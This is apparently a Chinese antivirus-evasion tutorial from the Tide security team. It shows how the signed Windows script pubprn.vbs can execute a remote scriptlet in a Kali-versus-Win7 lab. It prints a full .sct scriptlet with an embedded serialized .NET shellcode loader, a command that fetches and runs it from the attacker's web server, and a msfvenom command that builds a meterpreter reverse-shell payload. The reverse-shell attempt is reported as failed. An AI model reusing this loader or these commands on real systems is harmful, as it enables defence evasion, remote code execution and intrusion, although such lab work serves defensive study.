声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!
文章打包下载及相关软件下载:https://github.com/TideSec/BypassAntiVirus

在Windows 7+上,存在一个Microsoft签名的WSH脚本,名为PubPrn.vbs,该脚本位于“ C:\ Windows \ System32 \ Printing_Admin_Scripts \ en-US中。在查看此特定脚本时,很明显它正在接受用户提供的输入(通过命令行参数)并将参数传递给“GetObject()。
文件位置:C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs
这意味着我们可以运行该脚本并将其期望的两个参数传递给它。第一个参数可以是任何东西,第二个参数是通过脚本:moniker的有效负载。
注意:如果为第一个参数提供的值不是网络地址(因为它需要ServerName),则可以在调用时将“ / b”开关添加到cscript.exe,以禁止显示任何其他错误消息。
复现环境:
攻击机:Kali 10.211.55.5
受害机:Win7 10.211.55.8
2.1 利用pubprn.vbs执行clac.exe程序
msf.sct文件源码如下:(.sct文件生成方法可参考《远控免杀专题(39)-白名单Regsvr32.exe执行payload(VT免杀率18-58)》)
<?xml version="1.0" encoding="utf-8"?><package><componentid="dummy"><registrationdescription="dummy"progid="dummy"version="1.00"remotable="True"></registration><scriptlanguage="JScript"><![CDATA[function setversion() {}function debug(s) {}function base64ToStream(b) {var enc = new ActiveXObject("System.Text.ASCIIEncoding");var length = enc.GetByteCount_2(b);var ba = enc.GetBytes_4(b);var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");ba = transform.TransformFinalBlock(ba, 0, length);var ms = new ActiveXObject("System.IO.MemoryStream");ms.Write(ba, 0, (length / 4) * 3);ms.Position = 0;return ms;}var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"+"AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+"dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"+"ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"+"AAAACQQAAAAEAgAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRl"+"RW50cnkHAAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRU"+"eXBlTmFtZQptZXRob2ROYW1lDWRlbGVnYXRlRW50cnkBAQIBAQEDMFN5c3RlbS5EZWxlZ2F0ZVNl"+"cmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQYFAAAAL1N5c3RlbS5SdW50aW1lLlJlbW90"+"aW5nLk1lc3NhZ2luZy5IZWFkZXJIYW5kbGVyBgYAAABLbXNjb3JsaWIsIFZlcnNpb249Mi4wLjAu"+"MCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BgcAAAAH"+"dGFyZ2V0MAkGAAAABgkAAAAPU3lzdGVtLkRlbGVnYXRlBgoAAAANRHluYW1pY0ludm9rZQoEAwAA"+"ACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyAwAAAAhEZWxlZ2F0ZQd0YXJnZXQw"+"B21ldGhvZDADBwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXphdGlvbkhvbGRlcitEZWxlZ2F0ZUVu"+"dHJ5Ai9TeXN0ZW0uUmVmbGVjdGlvbi5NZW1iZXJJbmZvU2VyaWFsaXphdGlvbkhvbGRlcgkLAAAA"+"CQwAAAAJDQAAAAQEAAAAL1N5c3RlbS5SZWZsZWN0aW9uLk1lbWJlckluZm9TZXJpYWxpemF0aW9u"+"SG9sZGVyBgAAAAROYW1lDEFzc2VtYmx5TmFtZQlDbGFzc05hbWUJU2lnbmF0dXJlCk1lbWJlclR5"+"cGUQR2VuZXJpY0FyZ3VtZW50cwEBAQEAAwgNU3lzdGVtLlR5cGVbXQkKAAAACQYAAAAJCQAAAAYR"+"AAAALFN5c3RlbS5PYmplY3QgRHluYW1pY0ludm9rZShTeXN0ZW0uT2JqZWN0W10pCAAAAAoBCwAA"+"AAIAAAAGEgAAACBTeXN0ZW0uWG1sLlNjaGVtYS5YbWxWYWx1ZUdldHRlcgYTAAAATVN5c3RlbS5Y"+"bWwsIFZlcnNpb249Mi4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdh"+"NWM1NjE5MzRlMDg5BhQAAAAHdGFyZ2V0MAkGAAAABhYAAAAaU3lzdGVtLlJlZmxlY3Rpb24uQXNz"+"ZW1ibHkGFwAAAARMb2FkCg8MAAAAABgAAAJNWpAAAwAAAAQAAAD//wAAuAAAAAAAAABAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAAAAADh+6DgC0Cc0huAFMzSFUaGlzIHByb2dy"+"YW0gY2Fubm90IGJlIHJ1biBpbiBET1MgbW9kZS4NDQokAAAAAAAAAFBFAABMAQMAUjlJXgAAAAAA"+"AAAA4AAiAAsBMAAADgAAAAgAAAAAAAAuKwAAACAAAABAAAAAAEAAACAAAAACAAAEAAAAAAAAAAQA"+"AAAAAAAAAIAAAAACAAAAAAAAAgBAhQAAEAAAEAAAAAAQAAAQAAAAAAAAEAAAAAAAAAAAAAAA3CoA"+"AE8AAAAAQAAA4AUAAAAAAAAAAAAAAAAAAAAAAAAAYAAADAAAAKQpAAAcAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAIAAAAAAAAAAAAAAAIIAAASAAAAAAAAAAA"+"AAAALnRleHQAAABMDAAAACAAAAAOAAAAAgAAAAAAAAAAAAAAAAAAIAAAYC5yc3JjAAAA4AUAAABA"+"AAAABgAAABAAAAAAAAAAAAAAAAAAAEAAAEAucmVsb2MAAAwAAAAAYAAAAAIAAAAWAAAAAAAAAAAA"+"AAAAAABAAABCAAAAAAAAAAAAAAAAAAAAABArAAAAAAAASAAAAAIABQDcIAAAyAgAAAEAAAADAAAG"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPgIoEAAACgAA"+"KAIAAAYAKhMwBgBqAAAAAQAAEQAgFAEAAI0TAAABJdABAAAEKBEAAAoKFigSAAAKBo5pIAAQAAAo"+"EwAACiAAMAAAH0AoBAAABgsGFgcGjmkoFAAACgAWKBIAAAoWBxYoEgAAChYWKBIAAAooBQAABiYg"+"0AcAACgVAAAKACoKACoAAABCU0pCAQABAAAAAAAMAAAAdjQuMC4zMDMxOQAAAAAFAGwAAADoAgAA"+"I34AAFQDAAAABAAAI1N0cmluZ3MAAAAAVAcAAAQAAAAjVVMAWAcAABAAAAAjR1VJRAAAAGgHAABg"+"AQAAI0Jsb2IAAAAAAAAAAgAAAVeVAjQJAgAAAPoBMwAWAAABAAAAGgAAAAQAAAABAAAABQAAAAoA"+"AAAVAAAADwAAAAEAAAABAAAAAQAAAAIAAAABAAAAAQAAAAEAAAABAAAAAABkAgEAAAAAAAYA1AFO"+"AwYAQQJOAwYACAEcAw8AbgMAAAYAMAHgAgYAtwHgAgYAmAHgAgYAKALgAgYA9AHgAgYADQLgAgYA"+"RwHgAgYAHAEvAwYA+gAvAwYAewHgAgYAYgGYAgYAyAPUAgYA3wBOAwYAxADUAgYAXwLUAgYAoANO"+"AwYA8wPUAgYAsQDUAgYAFQPUAgYAsgLUAgYAtwIvAwYAqgCHAgAAAAArAAAAAAABAAEAAQAQAMwC"+"+AJBAAEAAQAAAQAANAAAAEEAAQAGABMBAAANAAAASQACAAYAMwFTAEoAUCAAAAAAhhgPAwYAAQBg"+"IAAAAACWAHwATgABANYgAAAAAJYA2wJOAAEAAAAAAIAAliCMAFIAAQAAAAAAgACWIKQAWgAFAAAA"+"AQCvAwAAAgCAAgAAAwDOAAAABADPAwAAAQB9AwAAAgB0AgAAAwC5AwAABAADAwAABQCQAwAABgCZ"+"AAkADwMBABEADwMGABkADwMKACkADwMQADEADwMQADkADwMQAEEADwMQAEkADwMQAFEADwMQAFkA"+"DwMQAGEADwMVAGkADwMQAHEADwMQAHkADwMQAIkADwMGAIEADwMGAKEA6QMgALkA2QMoAMEA5QMt"+"AMkA+QMzANEA8gI8AC4ACwBkAC4AEwBtAC4AGwCMAC4AIwCVAC4AKwCmAC4AMwCmAC4AOwCsAC4A"+"QwCVAC4ASwC7AC4AUwCmAC4AWwCmAC4AYwDcAC4AawAGAS4AcwATAWMAewBbAQEAFAEAAAQAGgC/"+"AgABCQCMAAEAAAELAKQAAQA0KwAAAQAEgAAAAQAAAAAAAAAAAAAAAAABAAAABAAAAAAAAAAAAAAA"+"QQCDAAAAAAAEAAMAAAAAQ29uc29sZUFwcDEAX19TdGF0aWNBcnJheUluaXRUeXBlU2l6ZT0yNzYA"+"PE1vZHVsZT4APFByaXZhdGVJbXBsZW1lbnRhdGlvbkRldGFpbHM+ADkyOUNFNzY2Q0ZCNzc0NEUw"+"M0ExNEY2QUM2MTE4RDlGQTBFRThCQkYAUnVuTVNGAG1zY29ybGliAFZpcnR1YWxBbGxvYwBscFRo"+"cmVhZElkAENyZWF0ZVRocmVhZABSdW50aW1lRmllbGRIYW5kbGUAVmFsdWVUeXBlAGZsQWxsb2Nh"+"dGlvblR5cGUAQ29tcGlsZXJHZW5lcmF0ZWRBdHRyaWJ1dGUAR3VpZEF0dHJpYnV0ZQBEZWJ1Z2dh"+"YmxlQXR0cmlidXRlAENvbVZpc2libGVBdHRyaWJ1dGUAQXNzZW1ibHlUaXRsZUF0dHJpYnV0ZQBB"+"c3NlbWJseVRyYWRlbWFya0F0dHJpYnV0ZQBUYXJnZXRGcmFtZXdvcmtBdHRyaWJ1dGUAQXNzZW1i"+"bHlGaWxlVmVyc2lvbkF0dHJpYnV0ZQBBc3NlbWJseUNvbmZpZ3VyYXRpb25BdHRyaWJ1dGUAQXNz"+"ZW1ibHlEZXNjcmlwdGlvbkF0dHJpYnV0ZQBDb21waWxhdGlvblJlbGF4YXRpb25zQXR0cmlidXRl"+"AEFzc2VtYmx5UHJvZHVjdEF0dHJpYnV0ZQBBc3NlbWJseUNvcHlyaWdodEF0dHJpYnV0ZQBBc3Nl"+"bWJseUNvbXBhbnlBdHRyaWJ1dGUAUnVudGltZUNvbXBhdGliaWxpdHlBdHRyaWJ1dGUAQnl0ZQBD"+"b25zb2xlQXBwMS5leGUAZHdTdGFja1NpemUAZHdTaXplAFN5c3RlbS5UaHJlYWRpbmcAU3lzdGVt"+"LlJ1bnRpbWUuVmVyc2lvbmluZwBNYXRoAE1hcnNoYWwAa2VybmVsMzIuZGxsAFByb2dyYW0AU3lz"+"dGVtAE1haW4AU3lzdGVtLlJlZmxlY3Rpb24AU2xlZXAATVNGV3JhcHBlcgBscFBhcmFtZXRlcgAu"+"Y3RvcgBJbnRQdHIAU3lzdGVtLkRpYWdub3N0aWNzAFN5c3RlbS5SdW50aW1lLkludGVyb3BTZXJ2"+"aWNlcwBTeXN0ZW0uUnVudGltZS5Db21waWxlclNlcnZpY2VzAERlYnVnZ2luZ01vZGVzAGxwVGhy"+"ZWFkQXR0cmlidXRlcwBkd0NyZWF0aW9uRmxhZ3MAUnVudGltZUhlbHBlcnMAbHBBZGRyZXNzAGxw"+"U3RhcnRBZGRyZXNzAE9iamVjdABmbFByb3RlY3QAb3BfRXhwbGljaXQATWF4AEluaXRpYWxpemVB"+"cnJheQBDb3B5AAAAAAAAAKfNtUqzk81MuI/TZQEIB08ABCABAQgDIAABBSABARERBCABAQ4EIAEB"+"AgUHAh0FGAcAAgESVRFZBAABGAgFAAIICAgIAAQBHQUIGAgEAAEBCAi3elxWGTTgiQMGERADAAAB"+"BwAEGBgJCQkJAAYYGAkYGAkYCAEACAAAAAAAHgEAAQBUAhZXcmFwTm9uRXhjZXB0aW9uVGhyb3dz"+"AQgBAAcBAAAAABABAAtDb25zb2xlQXBwMQAABQEAAAAADgEACU1pY3Jvc29mdAAAIAEAG0NvcHly"+"aWdodCDCqSBNaWNyb3NvZnQgMjAyMAAAKQEAJDE4ZjVmMjNhLWVjOGUtNDRmNC1iYzk3LWUxMjlk"+"M2IyNDhmYwAADAEABzEuMC4wLjAAAEcBABouTkVURnJhbWV3b3JrLFZlcnNpb249djQuMAEAVA4U"+"RnJhbWV3b3JrRGlzcGxheU5hbWUQLk5FVCBGcmFtZXdvcmsgNAQBAAAAAAAAAFI5SV4AAAAAAgAA"+"ABwBAADAKQAAwAsAAFJTRFO1QL1WXv01Q6nD2KAV97O5AQAAAGM6XHVzZXJzXHh5c291bFxkb2N1"+"bWVudHNcdmlzdWFsIHN0dWRpbyAyMDE3XFByb2plY3RzXENvbnNvbGVBcHAxXENvbnNvbGVBcHAx"+"XG9ialxEZWJ1Z1xDb25zb2xlQXBwMS5wZGIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAABCsAAAAAAAAAAAAAHisAAAAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAABArAAAA"+"AAAAAAAAAAAAX0NvckV4ZU1haW4AbXNjb3JlZS5kbGwAAAAAAP8lACBAAPxIg+Tw6MAAAABBUUFQ"+"UlFWSDHSZUiLUmBIi1IYSItSIEiLclBID7dKSk0xyUgxwKw8YXwCLCBBwckNQQHB4u1SQVFIi1Ig"+"i0I8SAHQi4CIAAAASIXAdGdIAdBQi0gYRItAIEkB0ONWSP/JQYs0iEgB1k0xyUgxwKxBwckNQQHB"+"OOB18UwDTCQIRTnRddhYRItAJEkB0GZBiwxIRItAHEkB0EGLBIhIAdBBWEFYXllaQVhBWUFaSIPs"+"IEFS/+BYQVlaSIsS6Vf///9dSLoBAAAAAAAAAEiNjQEBAABBujGLb4f/1bvwtaJWQbqmlb2d/9VI"+"g8QoPAZ8CoD74HUFu0cTcm9qAFlBidr/1WNhbGMuZXhlAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACABAAAAAgAACAGAAAAFAAAIAAAAAAAAAA"+"AAAAAAAAAAEAAQAAADgAAIAAAAAAAAAAAAAAAAAAAAEAAAAAAIAAAAAAAAAAAAAAAAAAAAAAAAEA"+"AQAAAGgAAIAAAAAAAAAAAAAAAAAAAAEAAAAAAOADAACQQAAAUAMAAAAAAAAAAAAAUAM0AAAAVgBT"+"AF8AVgBFAFIAUwBJAE8ATgBfAEkATgBGAE8AAAAAAL0E7/4AAAEAAAABAAAAAAAAAAEAAAAAAD8A"+"AAAAAAAABAAAAAEAAAAAAAAAAAAAAAAAAABEAAAAAQBWAGEAcgBGAGkAbABlAEkAbgBmAG8AAAAA"+"ACQABAAAAFQAcgBhAG4AcwBsAGEAdABpAG8AbgAAAAAAAACwBLACAAABAFMAdAByAGkAbgBnAEYA"+"aQBsAGUASQBuAGYAbwAAAIwCAAABADAAMAAwADAAMAA0AGIAMAAAABoAAQABAEMAbwBtAG0AZQBu"+"AHQAcwAAAAAAAAA0AAoAAQBDAG8AbQBwAGEAbgB5AE4AYQBtAGUAAAAAAE0AaQBjAHIAbwBzAG8A"+"ZgB0AAAAQAAMAAEARgBpAGwAZQBEAGUAcwBjAHIAaQBwAHQAaQBvAG4AAAAAAEMAbwBuAHMAbwBs"+"AGUAQQBwAHAAMQAAADAACAABAEYAaQBsAGUAVgBlAHIAcwBpAG8AbgAAAAAAMQAuADAALgAwAC4A"+"MAAAAEAAEAABAEkAbgB0AGUAcgBuAGEAbABOAGEAbQBlAAAAQwBvAG4AcwBvAGwAZQBBAHAAcAAx"+"AC4AZQB4AGUAAABaABsAAQBMAGUAZwBhAGwAQwBvAHAAeQByAGkAZwBoAHQAAABDAG8AcAB5AHIA"+"aQBnAGgAdAAgAKkAIABNAGkAYwByAG8AcwBvAGYAdAAgADIAMAAyADAAAAAAACoAAQABAEwAZQBn"+"AGEAbABUAHIAYQBkAGUAbQBhAHIAawBzAAAAAAAAAAAASAAQAAEATwByAGkAZwBpAG4AYQBsAEYA"+"aQBsAGUAbgBhAG0AZQAAAEMAbwBuAHMAbwBsAGUAQQBwAHAAMQAuAGUAeABlAAAAOAAMAAEAUABy"+"AG8AZAB1AGMAdABOAGEAbQBlAAAAAABDAG8AbgBzAG8AbABlAEEAcABwADEAAAA0AAgAAQBQAHIA"+"bwBkAHUAYwB0AFYAZQByAHMAaQBvAG4AAAAxAC4AMAAuADAALgAwAAAAOAAIAAEAQQBzAHMAZQBt"+"AGIAbAB5ACAAVgBlAHIAcwBpAG8AbgAAADEALgAwAC4AMAAuADAAAADwQwAA6gEAAAAAAAAAAAAA"+"77u/PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiIHN0YW5kYWxvbmU9InllcyI/"+"Pg0KDQo8YXNzZW1ibHkgeG1sbnM9InVybjpzY2hlbWFzLW1pY3Jvc29mdC1jb206YXNtLnYxIiBt"+"YW5pZmVzdFZlcnNpb249IjEuMCI+DQogIDxhc3NlbWJseUlkZW50aXR5IHZlcnNpb249IjEuMC4w"+"LjAiIG5hbWU9Ik15QXBwbGljYXRpb24uYXBwIi8+DQogIDx0cnVzdEluZm8geG1sbnM9InVybjpz"+"Y2hlbWFzLW1pY3Jvc29mdC1jb206YXNtLnYyIj4NCiAgICA8c2VjdXJpdHk+DQogICAgICA8cmVx"+"dWVzdGVkUHJpdmlsZWdlcyB4bWxucz0idXJuOnNjaGVtYXMtbWljcm9zb2Z0LWNvbTphc20udjMi"+"Pg0KICAgICAgICA8cmVxdWVzdGVkRXhlY3V0aW9uTGV2ZWwgbGV2ZWw9ImFzSW52b2tlciIgdWlB"+"Y2Nlc3M9ImZhbHNlIi8+DQogICAgICA8L3JlcXVlc3RlZFByaXZpbGVnZXM+DQogICAgPC9zZWN1"+"cml0eT4NCiAgPC90cnVzdEluZm8+DQo8L2Fzc2VtYmx5PgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAACAAAAwAAAAwOwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+"AAAAAAAAAAAAAAAAAAABDQAAAAQAAAAJFwAAAAkGAAAACRYAAAAGGgAAACdTeXN0ZW0uUmVmbGVj"+"dGlvbi5Bc3NlbWJseSBMb2FkKEJ5dGVbXSkIAAAACgsA";var entry_class = 'MSFWrapper.Program';try {setversion();var stm = base64ToStream(serialized_obj);var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');var al = new ActiveXObject('System.Collections.ArrayList');var d = fmt.Deserialize_2(stm);al.Add(undefined);var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);} catch (e) {debug(e.message);}]]></script></component></package>
将msf.sct文件放在Kali系统的网站根目录下
在Win7系统中执行:
C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 script:http://10.211.55.5/msf.sct通过实验,可以弹出计算器应用程序。
2.2 利用pubprn.vbs反弹shell
1、在Kali中利用msfvenom生成C# shellcode
msfvenom -p windows/meterpreter/reverse_tcp -a x86 -f csharp -b "\x00\xff" LHOST=10.211.55.5 LPORT=4444 -o shell_x86.csharp2、制作sct文件
参考《远控免杀专题(39)-白名单Regsvr32.exe执行payload(VT免杀率18-58)》中sct制作方法,大致步骤:
(1)利用VS 2017创建C# Console工程,.Net版本建议2.0,这样兼容性好一 些,如果选了了net 4.0。其他电脑上没有装4.0的话可能就没法运⾏了;
(2)把C# shellcode内容放到相应MsfPayload位置;
(3)编译生成exe文件;
(4)将exe转换为sct脚本⽂文件;
利用工具:DotNetToJScript
https://raw.githubusercontent.com/TideSec/BypassAntiVirus/master/tools/DotNetToJScript.zip3、配置Kali msf
4、pubprn.vbs执行payload
将生成的shellcode sct文件放置在Kali web根目录下,在Win7中利用pubprn.vbs执行sct文件。
C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 script:http://10.211.55.5/shellxxx2.sct但是始终没有上线……
5、仔细参考《远控免杀专题(39)-白名单Regsvr32.exe执行payload(VT免杀率18-58)》后,发现还需要替换sct文件的头部和尾部。但是,将头部和尾部替换后执行Payload依旧上线不了,考虑利用上面执行calc.exe的sct文件执行反弹shell的shellcode(即将自己生成的sct中的shellcode放在msf.sct中),依旧不行!
这是一个失败的案例,先记录这些后续继续补充~~~
后来向重剑无锋大佬求助,测试发现msf、cs上线后均立马断掉,至今没有找到持久上线的方法。
上线后此进行立即结束
pubprn.vbs程序仅可以用于命令执行,无法反弹主机shell。在不安装杀软的情况下,又可以直接执行系统命令,无需使用pubprn.vbs程序;在安装杀软的情况下,使用pubprn.vbs程序,360安全卫士会进行行为报警,如果执行添加系统用户这种命令,则会触发360安全卫士的行为报警+添加用户报警。
ATT&CK之防御逃逸 https://www.freebuf.com/articles/network/223910.html
https://enigma0x3.net/2017/08/03/wsh-injection-a-case-study/
http://blog.topsec.com.cn/attck-%E4%B9%8B%E9%98%B2%E5%BE%A1%E9%80%83%E9%80%B8/
http://toments.com/347409/
http://www.xmrseo.com/?post=125
E
N
D
guān
关
zhù
注
wǒ
我
men
们
Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。
对安全感兴趣的小伙伴可以关注团队官网: http://www.TideSec.com 或长按二维码关注公众号:
如有侵权请联系:admin#unsafe.sh